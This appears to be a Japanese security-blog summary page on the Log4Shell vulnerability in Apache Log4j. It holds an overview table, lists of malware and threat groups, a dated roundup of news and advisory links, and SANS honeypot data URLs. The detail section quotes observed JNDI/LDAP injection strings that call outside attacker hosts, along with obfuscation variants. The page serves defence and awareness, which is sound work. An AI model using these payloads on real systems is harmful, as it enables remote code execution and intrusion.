【要点】

◎ 脆弱性: CVE-2021-44228を狙う攻撃

◎ 攻撃活動が活発化傾向

◎ マルウェア(ランサムウェア, コインマイナー, Bot等)のダウンロード活動が活発化

■関連情報(まとめサイト) - 脆弱性関連 -

◆Log4Shell [脆弱性] (まとめ) [TT 脆弱性 Blog] ⇒ 脆弱性関係の情報はこちら

https://vul.hatenadiary.com/entry/Log4Shell



■警察庁の攻撃数観測データ

出典: https://www.npa.go.jp/cyberpolice/important/2021/202112141.html



■SANSの攻撃数観測データ

【目次】

概要

【辞書】

◆Log4Shell (Wikipedia)

https://ja.wikipedia.org/wiki/Log4Shell

【概要】

| 項目 | 内容 |

|---|---|

| 脆弱性名称 | Log4Shell |

| 対象ソフト | Apach Log4j |

| カテゴリ | Java ライブラリ / ログ |

| 脆弱性の種類 | Remote Code Execution |

| CVE番号 | CVE-2021-44228, CVE-2021-45046, CVE-2021-45105 |

| 脆弱なバージョン | 2.0 <= Apache log4j <= 2.14.1, 2.15.0, 2.16.0 |

| 安全なバージョン | 2.17.0 以降 |

| 緩和策 | ・出力パターンを変更し、Lookupを無効化 ⇒ 公式情報として否定された*1 |

| CVSS v3 | 10.0 |

| 発見者 | Alibaba のChen Zhaojun |

| 攻撃開始時期 | 2021/12/01 頃から限定的な攻撃が開始*2 |

■ダウンロードされている マルウェア / ソフトウェア

| ソフトウェア | 備考 |

|---|---|

| Kinsing | Docker をターゲットにしたマルウェア |

| Mirai | IoT Bot |

| Muhstik | Bot(別名: Tsunami) |

| Cobalt Strike Beacon | Penetration Tool |

| Khonsari | Ransomware |

| Dridex | バンキングマルウェア |

| XMRig | コインマイナー |

■本脆弱性を利用している組織

| 組織名 | 備考 |

|---|---|

| Conti | Khonsari を使用 |

| Hafnium | |

| APT35 |

■本脆弱性を用いて攻撃された組織

| 日 | 4組織名 | 備考 |

|---|---|---|

| 2021/12/16 | ベルギー国防省 |

■攻撃パターン

${jndi:

■使用プロトコル *3

| プロトコル | 備考 |

|---|---|

| LDAP | |

| DNS | |

| RMI | |

| IIOP |

■難読化

◇upper / lower

${lower:l) ⇒ l

${lower:d) ⇒ d

◇URLエンコード

- $%7b => {

- $%7d => }

【攻撃情報】

■統計情報

◇警察庁

◆Javaライブラリ「Apache Log4j」の脆弱性(CVE-2021-44228)を標的とした攻撃の観測について(@Police, 2021/12/14)

https://www.npa.go.jp/cyberpolice/important/2021/202112141.html

◇Lac

◆【注意喚起】Log4jの脆弱性を狙う攻撃を多数検知、至急対策を!(Lac, 2021/12/13)

https://www.lac.co.jp/lacwatch/alert/20211213_002820.html

◇JPCERT/CC

◆Apache Log4j2のRCE脆弱性(CVE-2021-44228)を狙う攻撃観測 (JPCERT/CC, 2021/12/17)

https://blogs.jpcert.or.jp/ja/2021/12/log4j-cve-2021-44228.html

【最新情報】

◆Malicious Cyber Actors Continue to Exploit Log4Shell in VMware Horizon Systems (CISA, 2022/06/23)

https://www.cisa.gov/uscert/ncas/current-activity/2022/06/23/malicious-cyber-actors-continue-exploit-log4shell-vmware-horizon

⇒ https://malware-log.hatenablog.com/entry/2022/06/23/000000_2

◆VMwareの脆弱性「 Log4Shell」が組織への侵入に悪用されている、米当局が警告 (マイナビニュース, 2022/06/24 14:07)

https://news.mynavi.jp/techplus/article/20220624-2377447/

⇒ https://malware-log.hatenablog.com/entry/2022/06/24/000000

◆Log4Shellはまだ現役? VMware Horizonを対象にしたサイバー攻撃を確認 (ITmedia, 2022/06/25 07:00)

https://www.itmedia.co.jp/enterprise/articles/2206/25/news035.html

⇒ https://malware-log.hatenablog.com/entry/2022/06/25/000000

◆国家関与の攻撃グループ、早期より「VMware Horizon」「UAG」の「Log4Shell」を標的に (Security NEXT, 2022/06/27)

https://www.security-next.com/137616

⇒ https://malware-log.hatenablog.com/entry/2022/06/27/000000

記事

【ニュース】

■2021年

◇2021年12月

□2021年12月10日 (金)

◆Security warning: New zero-day in the Log4j Java library is already being exploited (ZDNet, 2021/12/10)

[セキュリティ警告。Javaライブラリ「Log4j」の新たなゼロデイはすでに悪用されている]Severe vulnerability in Java logging libraries allows unauthenticated remote code execution and access to servers, warn researchers.

[Javaのロギングライブラリに深刻な脆弱性があり、認証されていないリモートコードの実行やサーバーへのアクセスが可能であると研究者が警告しています。]https://www.zdnet.com/article/security-warning-new-zero-day-in-the-log4j-java-library-is-already-being-exploited/

⇒ https://malware-log.hatenablog.com/entry/2021/12/10/000000_4

□2021年12月12日 (日)

◆Hackers start pushing malware in worldwide Log4Shell attacks (BleepingComputer, 2021/12/12 18:07)

[世界的なLog4Shell攻撃でハッカーがマルウェアの投入を開始]

https://www.bleepingcomputer.com/news/security/hackers-start-pushing-malware-in-worldwide-log4shell-attacks/

⇒ https://malware-log.hatenablog.com/entry/2021/12/12/000000

□2021年12月13日 (月)

◆Log4jライブラリのゼロデイ脆弱性「Log4Shell」で脆弱なサーバーを標的にした攻撃が続発中、暗号資産マイナーのインストール・ボットネット拡散・データ盗難などやりたい放題 (Gigazine, 2021/12/13 17:00)

https://gigazine.net/news/20211213-log4shell-exploit/

⇒ https://malware-log.hatenablog.com/entry/2021/12/13/000000_5

◆iCloud、ツイッター、マインクラフトなどに使われているオープンソースのログユーティリティにゼロデイ脆弱性が見つかる (TechCrunch, 2021/12/13)

https://jp.techcrunch.com/2021/12/13/2021-12-10-apple-icloud-twitter-and-minecraft-vulnerable-to-ubiquitous-zero-day-exploit/

⇒ https://malware-log.hatenablog.com/entry/2021/12/13/000000_3

◆Apache Log4jにCVSSスコア「10.0」の脆弱性 国内で悪用を試みる通信も確認 (ITmedia, 2021/12/13 16:33)

https://www.itmedia.co.jp/enterprise/articles/2112/13/news119.html

⇒ https://malware-log.hatenablog.com/entry/2021/12/13/000000_8

◆各ベンダーが「Log4Shell」の検知方法、対策プログラムなどの情報を発信 - 「同2.15.0-rc1」には対策バイパスのおそれも (Security NEXT, 2021/12/13)

https://www.security-next.com/132414

⇒ https://malware-log.hatenablog.com/entry/2021/12/13/000000_10

◆Log4Shell attacks began two weeks ago, Cisco and Cloudflare say (The Record, 2021/12/13)

[Log4Shellの攻撃は2週間前に始まったとCiscoとCloudflareが発表]

https://therecord.media/log4shell-attacks-began-two-weeks-ago-cisco-and-cloudflare-say/

⇒ https://malware-log.hatenablog.com/entry/2021/12/13/000000_13

◆世界のWebサーバの3分の1に影響? Javaライブラリ「Log4j」の脆弱性、JPCERTらが仕組みと対策を解説 (ITmedia, 2021/12/13 16:40)

https://www.itmedia.co.jp/news/articles/2112/13/news139.html

⇒ https://malware-log.hatenablog.com/entry/2021/12/13/000000_14

□2021年12月14日 (火)

◆GA版「Apache Log4j 2.16.0」がリリース - 脆弱性の原因機能を削除 (Security NEXT, 2021/12/14)

https://www.security-next.com/132459

⇒ https://malware-log.hatenablog.com/entry/2021/12/14/000000_1

◆Log4j、バージョン2.16.0が登場 問題の機能を削除やデフォルト無効に (ITmedia, 2021/12/14 12:08)

https://www.itmedia.co.jp/news/articles/2112/14/news098.html

⇒ https://malware-log.hatenablog.com/entry/2021/12/14/000000

□2021年12月15日 (水)

◆「Log4Shell」への攻撃、少なくとも12月初頭より展開 - PoC公開以前についても確認を (Security NEXT, 2021/12/15)

https://www.security-next.com/132487

⇒ https://malware-log.hatenablog.com/entry/2021/12/15/000000

◆Exploitation of Log4j CVE-2021-44228 before public disclosure and evolution of evasion and exfiltration (CloudFlare, 2021/12/15)

[公表前のLog4j CVE-2021-44228の悪用と回避・流出の進化]

https://blog.cloudflare.com/exploitation-of-cve-2021-44228-before-public-disclosure-and-evolution-of-waf-evasion-patterns/

⇒ https://malware-log.hatenablog.com/entry/2021/12/15/000000_1

◆米連邦政府のCISA、「Log4j」対策をクリスマスイブまでに完了するよう政府機関に指示 (ITmedia, 2021/12/15 10:09)

https://www.itmedia.co.jp/news/articles/2112/15/news070.html

⇒ https://malware-log.hatenablog.com/entry/2021/12/15/000000_3

◆「Apache Log4j」の脆弱性を狙う攻撃が増加の一途 (ZDNet, 2021/12/15 13:18)

https://japan.zdnet.com/article/35180892/

⇒ https://malware-log.hatenablog.com/entry/2021/12/15/000000_4

◆「Log4j」脆弱性の攻撃数、警察庁がリアルタイム公開 (ITmedia, 2021/12/15 13:49)

https://www.itmedia.co.jp/news/articles/2112/15/news103.html

⇒ https://malware-log.hatenablog.com/entry/2021/12/15/000000_2

◆Log4j vulnerability now used by state-backed hackers, access brokers (BleepingComputer, 2021/12/15 11:09)

[Log4jの脆弱性、国家ぐるみのハッカーやアクセス・ブローカーに利用される]

https://www.bleepingcomputer.com/news/security/log4j-vulnerability-now-used-by-state-backed-hackers-access-brokers/

⇒ https://malware-log.hatenablog.com/entry/2021/12/15/000000_10

□2021年12月16日 (木)

◆「Log4j」脆弱性、中国や北朝鮮発の悪用をMicrosoftが確認 (ITmedia, 2021/12/16 07:29)

https://www.itmedia.co.jp/news/articles/2112/16/news065.html

⇒ https://malware-log.hatenablog.com/entry/2021/12/16/000000

□2021年12月17日 (金)

◆「Apache Log4j 2.15.0」にもRCE脆弱性 - 評価を「Critical」に引き上げ (Security NEXT, 2021/12/17)

https://www.security-next.com/132615

⇒ https://malware-log.hatenablog.com/entry/2021/12/17/000000_2

◆Log4j脆弱性を突く攻撃が高度化 WAF回避、認証情報の窃取など JPCERTが確認 (ITmedia, 2021/12/17 17:40)

https://www.itmedia.co.jp/news/articles/2112/17/news146.html

⇒ https://malware-log.hatenablog.com/entry/2021/12/17/000000_1

◆「Apache Log4j」の脆弱性、日本への悪用攻撃が増加傾向に (ZDNet, 2021/12/17 16:24)

https://japan.zdnet.com/article/35181047/

⇒ https://malware-log.hatenablog.com/entry/2021/12/17/000000_6

◆Conti ransomware uses Log4j bug to hack VMware vCenter servers (BleepingComputer, 2021/12/17 10:00)

[Conti ランサムウェアは Log4j のバグを利用して VMware vCenter サーバーをハックします。]

https://www.bleepingcomputer.com/news/security/conti-ransomware-uses-log4j-bug-to-hack-vmware-vcenter-servers/

⇒ https://malware-log.hatenablog.com/entry/2021/12/17/000000_9

□2021年12月18日 (土)

◆「Log4j」の脆弱性によるセキュリティ危機には、さらに深刻な“第2波”がやってくる (Wired, 2021/12/18 09:00)

https://wired.jp/2021/12/18/log4j-log4shell-vulnerability-ransomware-second-wave/

⇒ https://malware-log.hatenablog.com/entry/2021/12/18/000000

□2021年12月20日 (月)

◆Log4j vulnerability now used to install Dridex banking malware (BleepingComputer, 2021/12/20 11:33)

[Log4jの脆弱性がDridexバンキング・マルウェアのインストールに利用される]

https://www.bleepingcomputer.com/news/security/log4j-vulnerability-now-used-to-install-dridex-banking-malware/

⇒ https://malware-log.hatenablog.com/entry/2021/12/20/000000_2

◆懸念される第二段階 最悪の脆弱性「Log4Shell」 (クラウドWatch, 2021/12/20 11:44)

https://cloud.watch.impress.co.jp/docs/column/infostand/1375477.html

⇒ https://malware-log.hatenablog.com/entry/2021/12/20/000000

□2021年12月21日 (火)

◆「Apache Log4j」の脆弱性、ワーム化の懸念など--セキュリティ専門家はどう考える? (ZDNet, 2021/12/21 06:30)

https://japan.zdnet.com/article/35181106/

⇒ https://malware-log.hatenablog.com/entry/2021/12/21/000000

◆ベルギー国防省に「Apache Log4j」を悪用したサイバー攻撃 (ZDNet, 2021/12/21 13:47)

https://japan.zdnet.com/article/35181167/

⇒ https://malware-log.hatenablog.com/entry/2021/12/21/000000_7

□2021年12月23日 (木)

◆AWSアカウントを「Log4Shell」で乗っ取る方法が報告される (Gigazine, 2021/12/23 16:00)

https://gigazine.net/news/20211223-aws-account-takeover-via-log4shell/

⇒ https://malware-log.hatenablog.com/entry/2021/12/23/000000

□2021年12月24日 (金)

◆米英豪など共同で「Log4j脆弱性」について注意喚起 - 産業制御機器でも対策を (Security NEXT, 2021/12/24)

https://www.security-next.com/132849

⇒ https://malware-log.hatenablog.com/entry/2021/12/24/000000_5

□2021年12月27日 (月)

◆CrowdStrike、「Log4j」の無料検索ツールを公開 - 複数OS向けに用意 (Security NEXT, 2021/12/27)

https://www.security-next.com/132916

⇒ https://malware-log.hatenablog.com/entry/2021/12/27/000000

■2022年

◇2022年1月

◆Log4j flaw: Attackers are targeting Log4Shell vulnerabilities in VMware Horizon servers, says NHS (ZDNet, 2022/01/07)

[Log4jの欠陥:攻撃者はVMware HorizonサーバのLog4Shellの脆弱性を狙っている、とNHSが発表]NHS Digital issues an advisory urging organisations to take action to protect themselves.

[NHS Digital社は、組織が自衛策を講じることを促す勧告を発表しました]

□2022年1月11日 (火)

◆CISA director: 'We have not seen significant intrusions' from Log4J yet (ZDNet, 2022/01/11)

[CISA長官:Log4Jによる重大な侵入はまだ確認されていない]CISA officials wondered if quick Log4J mitigations helped protect most organizations or if cyberattackers are simply waiting to leverage their new access.

[CISAの担当者は、Log4Jの迅速な緩和策がほとんどの組織を保護するのに役立っているのか、それともサイバー攻撃者が新しいアクセスを活用するのを待っているだけなのか、疑問に思っています]https://www.zdnet.com/article/cisa-director-we-have-not-seen-significant-intrusions-from-log4j/

◇2022年6月

◆VMwareの脆弱性「 Log4Shell」が組織への侵入に悪用されている、米当局が警告 (マイナビニュース, 2022/06/24 14:07)

https://news.mynavi.jp/techplus/article/20220624-2377447/

⇒ https://malware-log.hatenablog.com/entry/2022/06/24/000000

◆Log4Shellはまだ現役? VMware Horizonを対象にしたサイバー攻撃を確認 (ITmedia, 2022/06/25 07:00)

https://www.itmedia.co.jp/enterprise/articles/2206/25/news035.html

⇒ https://malware-log.hatenablog.com/entry/2022/06/25/000000

◆国家関与の攻撃グループ、早期より「VMware Horizon」「UAG」の「Log4Shell」を標的に (Security NEXT, 2022/06/27)

https://www.security-next.com/137616

⇒ https://malware-log.hatenablog.com/entry/2022/06/27/000000

【ブログ】

■2021年

◇2021年12月

□2021年12月11日 (土)

◆Log4j / Log4Shell Followup: What we see and how to defend (and how to access our data) (SANS, 2021/12/11)

https://isc.sans.edu/forums/diary/Log4j+Log4Shell+Followup+What+we+see+and+how+to+defend+and+how+to+access+our+data/28122/

□2021年12月13日 (月)

◆Log4Shell exploited to implant coin miners (SANS, 2021/12/13)

[Log4Shellがコインマイナーの移植に悪用される]

https://isc.sans.edu/forums/diary/Log4Shell+exploited+to+implant+coin+miners/28124/

⇒ https://malware-log.hatenablog.com/entry/2021/12/13/000000_2

◆The Numbers Behind Log4j Vulnerability CVE-2021-44228 (Check Point, 2021/12/13)

https://blog.checkpoint.com/2021/12/13/the-numbers-behind-a-cyber-pandemic-detailed-dive/

⇒ https://malware-log.hatenablog.com/entry/2021/12/13/000000_15

□2021年12月14日 (火)

◆A deep dive into a real-life Log4j exploitation (Check Point, 2021/12/14)

[Log4jを悪用する実例を徹底解説]

https://blog.checkpoint.com/2021/12/14/a-deep-dive-into-a-real-life-log4j-exploitation/

⇒ https://malware-log.hatenablog.com/entry/2021/12/14/000000_11

□2021年12月24日 (金)

◆Log4Jとメモリ: スキャン機能と検知の解説 (McAfee, 2021/12/24)

https://blogs.mcafee.jp/log4j-and-the-memory-that-knew-too-much

⇒ https://malware-log.hatenablog.com/entry/2021/12/24/000000_10

【注意喚起】

◇2021年12月

□2021年12月13日 (月)

◆【注意喚起】Log4jの脆弱性を狙う攻撃を多数検知、至急対策を! (Lac, 2021/12/13)

https://www.lac.co.jp/lacwatch/alert/20211213_002820.html

【公開情報】

◇2021年12月

□2021年12月10日 (金)

◆Log4j RCE 0-day actively exploited (CERTNZ, 2021/12/10)

https://www.cert.govt.nz/it-specialists/advisories/log4j-rce-0-day-actively-exploited/

⇒ https://malware-log.hatenablog.com/entry/2021/12/13/000000_4

□2021年12月15日 (水)

◆Apache Log4jに存在する RCE 脆弱性(CVE-2021-44228)についての検証レポート (NTTデータ, 2021/12/15)

https://www.intellilink.co.jp/column/vulner/2021/121500.aspx

□2021年12月17日 (金)

◆Apache Log4j2のRCE脆弱性(CVE-2021-44228)を狙う攻撃観測 (JPCERT/CC, 2021/12/17)

https://blogs.jpcert.or.jp/ja/2021/12/log4j-cve-2021-44228.html

⇒ https://malware-log.hatenablog.com/entry/2021/12/17/000000

◇2022年6月

◆Malicious Cyber Actors Continue to Exploit Log4Shell in VMware Horizon Systems (CISA, 2022/06/23)

https://www.cisa.gov/uscert/ncas/current-activity/2022/06/23/malicious-cyber-actors-continue-exploit-log4shell-vmware-horizon

⇒ https://malware-log.hatenablog.com/entry/2022/06/23/000000_2

【資料】

◆ Apache Log4jに関する解説 1.2版 (NTTデータ, 2021/12/17)

https://www.intellilink.co.jp/-/media/ndil/ndil-jp/column/vulner/2021/121500/ApacheLog4j.pdf

⇒ https://malware-log.hatenablog.com/entry/2021/12/17/000000_7

【図表】

JSOCにおける攻撃の検知件数推移

出典: https://www.lac.co.jp/lacwatch/alert/20211213_002820.html

出典: https://www.itmedia.co.jp/news/articles/2112/15/news103.html

【詳細】

■攻撃パターン

${jndi:ldap://aa895bba3900.bingsearchlib.com:39356/a}

■難読化

◇URLエンコード

- $%7b => {

- $%7d => }

◇upper / lower

- ${lower:l} => l

- ${upper:a} => A

■難読化事例

| 使用例 | 備考 |

|---|---|

| /$%7Bjndi:ldap://45.130.229.168:1389/Exploit%7D | |

| /$%7Bjndi:ldap://x-ios-validation.com.lc1wnt7yguuuk0qurdw600boffl59u.burpcollaborator.net%7D | |

| ${jndi:${lower:l}${lower:d}a${lower:p}://world80.log4j.bin${upper:a}ryedge.io:80/callback} | *4 |

【データ】

◇SANS

□URL情報

| hxxps://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2021-12-xx?json |

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2021-12-09?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2021-12-10?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2021-12-11?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2021-12-12?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2021-12-13?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2021-12-14?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2021-12-15?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2021-12-16?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2021-12-17?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2021-12-18?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2021-12-19?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2021-12-20?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2021-12-21?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2021-12-22?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2021-12-23?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2021-12-24?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2021-12-25?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2021-12-26?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2021-12-27?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2021-12-28?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2021-12-29?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2021-12-30?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2021-12-31?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-01-01?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-01-02?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-01-03?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-01-04?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-01-05?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-01-06?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-01-07?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-01-08?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-01-09?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-01-10?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-01-11?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-01-12?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-01-13?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-01-14?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-01-15?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-01-16?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-01-17?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-01-18?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-01-19?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-01-20?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-01-21?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-01-22?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-01-23?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-01-24?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-01-25?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-01-26?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-01-27?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-01-28?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-01-29?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-01-30?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-01-31?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-02-01?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-02-02?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-02-03?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-02-04?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-02-05?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-02-06?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-02-07?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-02-08?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-02-09?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-02-10?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-02-11?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-02-12?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-02-13?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-02-14?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-02-15?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-02-16?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-02-17?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-02-18?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-02-19?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-02-20?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-02-21?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-02-22?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-02-23?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-02-24?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-02-25?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-02-26?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-02-27?csv

https://isc.sans.edu/api/webhoneypotreportsbyurl/jndi:/2022-02-28?csv

□UserAgent 情報

| hxxps://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2021-12-09?json |

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2021-12-09?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2021-12-10?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2021-12-11?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2021-12-12?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2021-12-13?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2021-12-14?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2021-12-15?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2021-12-16?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2021-12-17?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2021-12-18?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2021-12-19?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2021-12-20?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2021-12-21?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2021-12-22?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2021-12-23?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2021-12-24?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2021-12-25?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2021-12-26?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2021-12-27?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2021-12-28?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2021-12-29?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2021-12-30?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2021-12-31?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-01-01?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-01-02?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-01-03?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-01-04?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-01-05?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-01-06?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-01-07?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-01-08?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-01-09?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-01-10?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-01-11?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-01-12?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-01-13?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-01-14?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-01-15?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-01-16?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-01-17?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-01-18?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-01-19?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-01-20?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-01-21?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-01-22?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-01-23?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-01-24?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-01-25?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-01-26?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-01-27?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-01-28?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-01-29?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-01-30?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-01-31?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-02-01?csv

